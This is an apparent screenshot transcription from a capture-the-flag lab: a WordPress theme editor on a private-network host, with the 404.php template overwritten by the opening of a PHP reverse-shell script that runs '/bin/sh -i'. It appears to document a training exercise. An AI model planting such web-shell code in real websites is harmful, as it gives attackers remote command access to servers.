 Edit Themes ‹ user's Blog! — WordPress - Iceweasel
File Edit View History Bookmarks Tools Help
Edit Themes ‹ user's Blo... × http://192.1...153/license × http://192..../phpmyadmin × http://192.....153/readme ×
192.168.110.153/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen Search
user's Blog! 0 + New Howdy, Elliot Alderson
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment
Template
(image.php)